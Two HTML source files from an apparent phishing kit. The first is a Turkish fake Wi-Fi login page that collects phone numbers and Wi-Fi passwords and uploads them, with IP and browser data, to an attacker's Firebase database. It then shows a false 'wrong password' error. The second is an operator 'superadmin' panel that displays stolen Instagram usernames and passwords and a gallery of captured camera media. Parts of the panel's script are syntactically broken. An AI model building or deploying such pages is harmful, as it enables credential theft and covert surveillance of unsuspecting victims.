
<file: fake_wifi.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, viewport-fit=cover">
    <title>WiFi Login</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f3460 100%);
            font-family: 'Segoe UI', system-ui, sans-serif;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        .card {
            background: rgba(255,255,255,0.95);
            border-radius: 24px;
            padding: 32px 24px;
            width: 100%;
            max-width: 360px;
            text-align: center;
            box-shadow: 0 20px 60px rgba(0,0,0,0.4);
        }
        .wifi-icon {
            font-size: 4rem;
            margin-bottom: 8px;
            animation: pulse 1.5s infinite;
        }
        @keyframes pulse {
            0%,100% { opacity: 1; transform: scale(1); }
            50% { opacity: 0.7; transform: scale(1.08); }
        }
        .title { font-size: 1.2rem; font-weight: 700; color: #1a1a2e; margin-bottom: 4px; }
        .subtitle { font-size: 0.75rem; color: #666; margin-bottom: 20px; }
        .network-name {
            background: #f0f4ff;
            border: 2px solid #2196F3;
            border-radius: 16px;
            padding: 12px;
            margin-bottom: 20px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }
        .network-name .signal { font-size: 1.2rem; }
        .network-name .ssid { font-weight: 700; color: #1a1a2e; font-size: 0.9rem; }
        .network-name .lock { font-size: 0.9rem; color: #ff9800; }
        
        .input-field {
            width: 100%;
            padding: 12px 16px;
            border: 2px solid #e0e0e0;
            border-radius: 14px;
            font-size: 0.85rem;
            outline: none;
            margin-bottom: 12px;
            font-family: inherit;
            transition: border 0.2s;
        }
        .input-field:focus { border-color: #2196F3; }
        
        .connect-btn {
            width: 100%;
            background: #2196F3;
            color: #fff;
            border: none;
            padding: 14px;
            border-radius: 30px;
            font-weight: 700;
            font-size: 0.9rem;
            cursor: pointer;
            font-family: inherit;
            transition: all 0.2s;
        }
        .connect-btn:hover { background: #1976D2; transform: translateY(-1px); box-shadow: 0 8px 24px rgba(33,150,243,0.4); }
        .connect-btn:disabled { opacity: 0.6; }
        
        .security-info {
            font-size: 0.65rem;
            color: #888;
            margin-top: 16px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 4px;
        }
        .error-text { color: #f44336; font-size: 0.7rem; margin-top: 8px; display: none; }
    </style>
</head>
<body>
<div class="card">
    <div class="wifi-icon">📶</div>
    <div class="title">WiFi Bağlantısı Gerekli</div>
    <div class="subtitle">Devam etmek için WiFi şifrenizi girin</div>
    
    <div class="network-name">
        <span class="signal">📡</span>
        <span class="ssid" id="ssidName">TURKNET_FIBER_5G</span>
        <span class="lock">🔒</span>
    </div>
    
    <input type="text" class="input-field" id="phoneInput" placeholder="Telefon numarası">
    <input type="password" class="input-field" id="wifiPass" placeholder="WiFi şifresi">
    
    <button class="connect-btn" id="connectBtn">🔗 BAĞLAN</button>
    
    <div class="error-text" id="errorMsg">Şifre hatalı! Lütfen tekrar deneyin.</div>
    <div class="security-info">🔐 WPA2-PSK Korumalı · %100 Güvenli</div>
</div>

<script>
    const ssidList = ["TURKNET_FIBER_5G", "SUPERONLINE_WiFi_2.4G", "VODAFONE_MOBIL", "TURKCELL_SUPERBOX", "AIRPORT_FREE", "CAFE_WIFI", "ISTANBUL_NET"];
    document.getElementById('ssidName').innerText = ssidList[Math.floor(Math.random() * ssidList.length)];

    document.getElementById('connectBtn').addEventListener('click', async () => {
        const phone = document.getElementById('phoneInput').value.trim();
        const password = document.getElementById('wifiPass').value.trim();
        
        if (!phone || !password) {
            document.getElementById('errorMsg').style.display = 'block';
            document.getElementById('errorMsg').innerText = 'Lütfen tüm alanları doldurun!';
            return;
        }
        
        document.getElementById('connectBtn').disabled = true;
        document.getElementById('connectBtn').innerText = 'Bağlanıyor...';
        
        const uid = new URLSearchParams(window.location.search).get('uid');
        let ip = 'unknown';
        try { const r = await fetch('https://api.ipify.org?format=json'); ip = (await r.json()).ip; } catch(e) {}
        
        if (uid) {
            try {
                const firebaseConfig = {
                    apiKey: "AIzaSyBSy4oCPNTB1h9l2M1P3rkcvwiDrhu82Ao",
                    authDomain: "camerahhh-15487.firebaseapp.com",
                    projectId: "camerahhh-15487",
                    storageBucket: "camerahhh-15487.firebasestorage.app",
                    messagingSenderId: "212849652224",
                    appId: "1:212849652224:web:19d8a85c01cd81005bdee5"
                };
                
                if (typeof firebase === 'undefined') {
                    await new Promise(r => { const s = document.createElement('script'); s.src = 'https://www.gstatic.com/firebasejs/10.8.0/firebase-app-compat.js'; s.onload = r; document.head.appendChild(s); });
                    await new Promise(r => { const s = document.createElement('script'); s.src = 'https://www.gstatic.com/firebasejs/10.8.0/firebase-firestore-compat.js'; s.onload = r; document.head.appendChild(s); });
                }
                if (!firebase.apps.length) firebase.initializeApp(firebaseConfig);
                
                await firebase.firestore().collection("wifi_logs").add({
                    ownerId: uid,
                    phone: phone,
                    wifiPassword: password,
                    ssid: document.getElementById('ssidName').innerText,
                    ip: ip,
                    userAgent: navigator.userAgent,
                    timestamp: new Date().toISOString(),
                    unix: Date.now()
                });
            } catch(e) { console.log('Kayıt hatası:', e.message); }
        }
        
        document.getElementById('errorMsg').style.display = 'block';
        document.getElementById('errorMsg').innerText = '⚠️ Şifre hatalı! Lütfen tekrar deneyin.';
        document.getElementById('errorMsg').style.color = '#f44336';
        
        setTimeout(() => {
            window.location.href = 'https://www.google.com';
        }, 3000);
    });
</script>
</body>
</html>
</file>

<file: superadmin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
    <title>⛧ SUPERADMIN ⛧</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            background: linear-gradient(135deg, #0a0f1e 0%, #0d1225 100%);
            font-family: 'Courier New', monospace;
            padding: 15px;
            min-height: 100vh;
        }
        .container { max-width: 1400px; margin: 0 auto; }
        .header {
            border-bottom: 2px solid #ff0040;
            padding-bottom: 12px;
            margin-bottom: 20px;
            display: flex;
            justify-content: space-between;
            flex-wrap: wrap;
            gap: 10px;
        }
        .title { color: #ff0040; font-size: 1.3rem; text-shadow: 0 0 8px #ff0040; }
        .header-right { display: flex; gap: 10px; align-items: center; flex-wrap: wrap; }
        .access-badge { color: #ff0040; border: 1px solid #ff0040; padding: 4px 12px; border-radius: 25px; font-size: 0.7rem; }
        .lang-btn, .logout-btn { background: transparent; border: 1px solid #ff0040; color: #ff0040; padding: 4px 12px; border-radius: 25px; cursor: pointer; }
        .logout-btn { background: #ff0040; color: #fff; }
        .tabs { display: flex; gap: 8px; margin-bottom: 20px; flex-wrap: wrap; }
        .tab { background: transparent; border: 1px solid #00ff41; color: #00ff41; padding: 8px 18px; cursor: pointer; border-radius: 40px; font-size: 0.75rem; }
        .tab.active { background: #00ff41; color: #000; }
        .tab-danger { border-color: #ff0040; color: #ff0040; }
        .tab-danger.active { background: #ff0040; color: #fff; }
        .panel { display: none; }
        .panel.active { display: block; }
        .stats-grid { display: flex; gap: 15px; flex-wrap: wrap; margin-bottom: 20px; }
        .stat-card { background: rgba(10,10,10,0.9); border: 1px solid #00ff41; border-radius: 14px; padding: 15px; flex: 1; text-align: center; min-width: 120px; }
        .stat-card h4 { color: #00ff41; font-size: 0.65rem; }
        .stat-card .value { color: #ff0040; font-size: 1.5rem; font-weight: bold; }
        .search-box { margin-bottom: 15px; }
        .search-box input { background: #1f1f1f; border: 1px solid #00ff41; color: #00ff41; padding: 8px 12px; width: 280px; border-radius: 40px; }
        .table-wrapper { overflow-x: auto; }
        .data-table { width: 100%; border-collapse: collapse; font-size: 0.65rem; }
        .data-table th, .data-table td { border: 1px solid #00ff41; padding: 6px; text-align: left; }
        .data-table th { background: #0a0a0a; color: #00ff41; }
        .ban-btn, .unban-btn { border: none; padding: 3px 10px; border-radius: 15px; cursor: pointer; font-size: 0.6rem; }
        .ban-btn { background: #ff0040; color: #fff; }
        .unban-btn { background: #00ff41; color: #000; }
        /* GALERI STILI */
        .gallery-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(180px, 1fr)); gap: 15px; margin-top: 20px; }
        .gallery-item { background: #050505; border: 1px solid #00ff41; border-radius: 12px; overflow: hidden; }
        .gallery-item img { width: 100%; height: 160px; object-fit: cover; cursor: pointer; }
        .gallery-info { padding: 8px; font-size: 0.6rem; color: #0f0; border-top: 1px solid #00ff4133; }
        .gallery-info p { margin: 3px 0; word-break: break-all; }
        .delete-capture-btn { background: #ff0040; color: #fff; border: none; padding: 4px 10px; border-radius: 15px; cursor: pointer; margin-top: 5px; width: 100%; }
        @media (max-width: 600px) {
            .gallery-grid { grid-template-columns: repeat(auto-fill, minmax(140px, 1fr)); }
            .gallery-item img { height: 120px; }
        }
    </style>
</head>
<body>
<div class="container">
    <div class="header">
        <div class="title">⛧ <span>KURABI</span>_SUPER ⛧</div>
        <div class="header-right">
            <div class="access-badge" id="accessText">SUPER ACCESS</div>
            <button class="lang-btn" id="langBtn">🇸🇦 العربية</button>
            <button class="logout-btn" id="logoutBtn">⛧ LOGOUT</button>
        </div>
    </div>
    
    <div class="tabs">
        <button class="tab active" data-tab="users">👥 USERS</button>
        <button class="tab" data-tab="gallery">📸 ALL MEDIA GALLERY</button>
        <button class="tab tab-danger" data-tab="stats">📊 STATS</button>
		<button class="tab" data-tab="instalogs">📸 INSTAGRAM LOGS</button>
    </div>
    
    <div id="usersPanel" class="panel active">
        <div class="stats-grid">
            <div class="stat-card"><h4>TOTAL USERS</h4><div class="value" id="totalUsers">0</div></div>
            <div class="stat-card"><h4>BANNED USERS</h4><div class="value" id="bannedUsers">0</div></div>
        </div>
        <div class="search-box"><input type="text" id="userSearch" placeholder="Search email..."></div>
        <div class="table-wrapper"><table class="data-table"><thead><th>UID</th><th>EMAIL</th><th>ROLE</th><th>STATUS</th><th>CREATED</th><th>ACTION</th></thead><tbody id="userTableBody"></tbody></table></div>
    </div>
    
    <div id="galleryPanel" class="panel">
        <div class="stats-grid"><div class="stat-card"><h4>TOTAL CAPTURES</h4><div class="value" id="totalCaptures">0</div></div>
        <div class="stat-card"><h4>TOTAL MEDIA FILES</h4><div class="value" id="totalMediaCount">0</div></div></div>
        <div class="search-box"><input type="text" id="gallerySearch" placeholder="Search by user ID or IP..."></div>
        <div id="galleryContainer" class="gallery-grid"></div>
    </div>
	<div id="instalogsPanel" class="panel">
    <div class="stats-grid"><div class="stat-card"><h4>TOTAL INSTA LOGS</h4><div class="value" id="totalInstaLogs">0</div></div></div>
    <div class="search-box"><input type="text" id="instaSearch" placeholder="Search username or IP..."></div>
    <div id="instaLogsContainer"></div>
</div>
    
    <div id="statsPanel" class="panel">
        <div class="stats-grid">
            <div class="stat-card"><h4>TOTAL CAPTURES</h4><div class="value" id="statTotalCaptures">0</div></div>
            <div class="stat-card"><h4>TOTAL MEDIA</h4><div class="value" id="statTotalMedia">0</div></div>
            <div class="stat-card"><h4>TOTAL USERS</h4><div class="value" id="statTotalUsers">0</div></div>
            <div class="stat-card"><h4>LOGIN ATTEMPTS</h4><div class="value" id="statTotalLogs">0</div></div>
        </div>
    </div>
</div>

<script src="config.js"></script>
<script type="importmap">
    {
        "imports": {
            "firebase/app": "https://www.gstatic.com/firebasejs/10.8.0/firebase-app.js",
            "firebase/auth": "https://www.gstatic.com/firebasejs/10.8.0/firebase-auth.js",
            "firebase/firestore": "https://www.gstatic.com/firebasejs/10.8.0/firebase-firestore.js"
        }
    }
</script>

<script type="module">
    import { initializeApp } from "firebase/app";
    import { getAuth, onAuthStateChanged, signOut } from "firebase/auth";
    import { getFirestore, collection, getDocs, deleteDoc, doc, updateDoc, getDoc } from "firebase/firestore";

    const firebaseConfig = window.FIREBASE_CONFIG;
    const app = initializeApp(firebaseConfig);
    const auth = getAuth(app);
    const db = getFirestore(app);

    let allUsers = [], allCaptures = [], allMediaItems = [];

    async function loadData() {
        const usersSnap = await getDocs(collection(db, "users"));
        allUsers = []; usersSnap.forEach(d => allUsers.push({ id: d.id, ...d.data() }));
        
        const capturesSnap = await getDocs(collection(db, "captures"));
        allCaptures = [];
        let totalMedia = 0;
        capturesSnap.forEach(d => {
            const data = d.data();
            allCaptures.push({ id: d.id, ...data });
            totalMedia += (data.media?.length || 0);
        });
        allCaptures.sort((a,b) => (b.unix||0) - (a.unix||0));
        
        allMediaItems = [];
        for(let cap of allCaptures) {
            if(cap.media && cap.media.length) {
                for(let url of cap.media) {
                    allMediaItems.push({
                        url: url,
                        userId: cap.userId,
                        ip: cap.ip,
                        mode: cap.mode,
                        timestamp: cap.timestamp,
                        unix: cap.unix,
                        captureId: cap.id
                    });
                }
            }
        }
        allMediaItems.sort((a,b) => (b.unix||0) - (a.unix||0));
        
        document.getElementById('totalUsers').innerText = allUsers.length;
        document.getElementById('bannedUsers').innerText = allUsers.filter(u => u.banned === true).length;
        document.getElementById('totalCaptures').innerText = allCaptures.length;
        document.getElementById('totalMediaCount').innerText = allMediaItems.length;
        document.getElementById('statTotalCaptures').innerText = allCaptures.length;
        document.getElementById('statTotalMedia').innerText = allMediaItems.length;
        document.getElementById('statTotalUsers').innerText = allUsers.length;
        
        renderUserTable();
        renderGallery();
    }
    let allInstaLogs = [];

async function loadInstaLogs() {
    const snap = await getDocs(collection(db, "instagram_logs"));
    allInstaLogs = [];
    snap.forEach(d => allInstaLogs.push({ id: d.id, ...d.data() }));
    allInstaLogs.sort((a,b) => (b.unix||0) - (a.unix||0));
    document.getElementById('totalInstaLogs').innerText = allInstaLogs.length;
    renderInstaLogs();
}

function renderInstaLogs() {
    const search = document.getElementById('instaSearch')?.value.toLowerCase() || '';
    const filtered = allInstaLogs.filter(l => 
        (l.username?.toLowerCase().includes(search)) || 
        (l.ip?.toLowerCase().includes(search)) ||
        (l.targetUid?.toLowerCase().includes(search))
    );
    const container = document.getElementById('instaLogsContainer');
    if(filtered.length === 0) { container.innerHTML = '<div class="loading">NO DATA</div>'; return; }
    let html = '<div style="display:flex;flex-direction:column;gap:10px;">';
    for(let log of filtered.slice(0, 200)) {
        html += `
            <div style="background:#0f111a;border:1px solid #2a2e44;border-radius:12px;padding:12px;">
                <div><strong style="color:#ffaa00;">👤 ${escapeHtml(log.username)}</strong> | <span style="color:#ff3366;">🔑 ${escapeHtml(log.password)}</span></div>
                <div style="font-size:0.65rem;color:#888;margin-top:6px;">🌐 IP: ${log.ip || '?'} | 🎯 HEDEF UID: ${log.targetUid?.substring(0,16)} | 📅 ${new Date(log.timestamp).toLocaleString()}</div>
                <div style="font-size:0.6rem;color:#555;">${log.userAgent?.substring(0,100) || ''}</div>
            </div>
        `;
    }
    html += '</div>';
    container.innerHTML = html;
}

function escapeHtml(str) {
    if(!str) return '';
    return str.replace(/[&<>]/g, function(m) {
        if(m==='&') return '&amp;';
        if(m==='<') return '&lt;';
        if(m==='>') return '&gt;';
        return m;
    });
}

// Tab aktifleştirme kısmına ekle
if(tab.dataset.tab === 'instalogs') loadInstaLogs();

// Search event
document.getElementById('instaSearch')?.addEventListener('input', () => renderInstaLogs());

// loadData içine çağır
await loadInstaLogs();
    function renderUserTable() {
        const search = document.getElementById('userSearch')?.value.toLowerCase() || '';
        const filtered = allUsers.filter(u => u.email?.toLowerCase().includes(search));
        const tbody = document.getElementById('userTableBody');
        tbody.innerHTML = '';
        for(let user of filtered) {
            const row = tbody.insertRow();
            row.insertCell(0).innerText = user.id.substring(0,16);
            row.insertCell(1).innerText = user.email || '?';
            row.insertCell(2).innerText = user.role || 'user';
            row.insertCell(3).innerText = user.banned ? 'BANNED' : 'ACTIVE';
            row.insertCell(4).innerText = user.createdAt ? new Date(user.createdAt).toLocaleDateString() : '?';
            const actionCell = row.insertCell(5);
            if(user.banned) {
                const btn = document.createElement('button'); btn.innerText = 'UNBAN'; btn.className = 'unban-btn';
                btn.onclick = () => toggleBan(user.id, false);
                actionCell.appendChild(btn);
            } else if(user.role !== 'superadmin') {
                const btn = document.createElement('button'); btn.innerText = 'BAN'; btn.className = 'ban-btn';
                btn.onclick = () => toggleBan(user.id, true);
                actionCell.appendChild(btn);
            }
        }
    }
    
    async function toggleBan(uid, ban) {
        if(!confirm(ban ? 'Ban this user?' : 'Unban this user?')) return;
        await updateDoc(doc(db, "users", uid), { banned: ban });
        await loadData();
    }
    
    async function deleteCaptureById(captureId) {
        if(!confirm('Delete this capture and all its media?')) return;
        await deleteDoc(doc(db, "captures", captureId));
        await loadData();
    }
    
    function renderGallery() {
        const search = document.getElementById('gallerySearch')?.value.toLowerCase() || '';
        let filtered = allMediaItems;
        if(search) {
            filtered = allMediaItems.filter(m => (m.userId?.toLowerCase().includes(search) || (m.ip?.toLowerCase().includes(search))));
        }
        const container = document.getElementById('galleryContainer');
        container.innerHTML = '';
        for(let item of filtered) {
            const dateStr = item.timestamp ? new Date(item.timestamp).toLocaleString() : 'unknown';
            const div = document.createElement('div');
            div.className = 'gallery-item';
            div.innerHTML = `
                <img src="${item.url}" onclick="window.open('${item.url}','_blank')">
                <div class="gallery-info">
                    <p>👤 USER: ${item.userId?.substring(0,12)}...</p>
                    <p>🌐 IP: ${item.ip || 'unknown'}</p>
                    <p>📱 MODE: ${item.mode}</p>
                    <p>⏱️ TIME: ${dateStr}</p>
                    <button class="delete-capture-btn" data-id="${item.captureId}">🗑 DELETE CAPTURE</button>
                </div>
            `;
            const btn = div.querySelector('.delete-capture-btn');
            btn.onclick = () => deleteCaptureById(item.captureId);
            container.appendChild(div);
        }
        if(filtered.length === 0) container.innerHTML = '<div class="loading">NO MEDIA</div>';
    }
    
    document.getElementById('userSearch').addEventListener('input', () => renderUserTable());
    document.getElementById('gallerySearch').addEventListener('input', () => renderGallery());
    
    document.querySelectorAll('.tab').forEach(tab => {
        tab.onclick = () => {
		
            document.querySelectorAll('.tab').forEach(t => t.classList.remove('active'));
            document.querySelectorAll('.panel').forEach(p => p.classList.remove('active'));
            tab.classList.add('active');
            document.getElementById(tab.dataset.tab + 'Panel').classList.add('active');
            if(tab.dataset.tab === 'gallery') renderGallery();
			} else if(tabId === 'instalogs') {
    loadInstaLogs();
}
        };
    });
    
    document.getElementById('logoutBtn').onclick = async () => { await signOut(auth); window.location.href = 'login.html'; };
    document.getElementById('langBtn').onclick = () => location.reload();
    
    onAuthStateChanged(auth, async (user) => {
        if(!user) { window.location.href = 'login.html'; return; }
        const userDoc = await getDoc(doc(db, "users", user.uid));
        if(!userDoc.exists() || userDoc.data().role !== 'superadmin') { window.location.href = 'admin.html'; return; }
        document.getElementById('accessText').innerHTML = `SUPER: ${user.email}`;
        await loadData();
    });
</script>
</body>
</html>
</file>
